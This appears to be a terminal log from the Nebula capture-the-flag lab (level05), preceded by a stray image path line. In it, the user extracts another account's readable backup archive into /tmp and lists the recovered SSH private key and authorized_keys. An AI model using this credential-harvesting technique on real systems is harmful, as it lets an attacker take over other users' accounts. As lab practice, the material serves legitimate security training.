 tar: .ssh/authorized_keys: Cannot open: No such file or directory
tar: Exiting with failure status due to previous errors
level05@nebula:/home/flag05/.backup$ tar -xvzf backup-19072011.tgz -C /tmp
.ssh/
.ssh/id_rsa.pub
.ssh/id_rsa
.ssh/authorized_keys
level05@nebula:/home/flag05/.backup$ cd /tmp
level05@nebula:/tmp$ ll
total 0
drwxrwxrwt 7 root    root    140 2026-04-07 17:24 ./
drwxr-xr-x 1 root    root    220 2026-04-08 06:38 ../
drwxrwxrwt 2 root    root     40 2026-04-08 06:39 .ICE-unix/
drwxr-xr-x 2 level05 level05 100 2011-07-19 02:37 .ssh/
drwxrwxrwt 2 root    root     40 2026-04-08 06:39 VMwareDnD/
drwx------ 2 root    root    100 2026-04-08 06:39 vmware-root/
drwxrwxrwt 2 root    root     40 2026-04-08 06:39 .X11-unix/
level05@nebula:/tmp$ ll .ssh
total 12
drwxr-xr-x 2 level05 level05  100 2011-07-19 02:37 ./
drwxrwxrwt 7 root    root     140 2026-04-07 17:24 ../
-rw-r--r-- 1 level05 level05  394 2011-07-19 02:37 authorized_keys
-rw------- 1 level05 level05 1675 2011-07-19 02:37 id_rsa
-rw-r--r-- 1 level05 level05  394 2011-07-19 02:37 id_rsa.pub
level05@nebula:/tmp$ _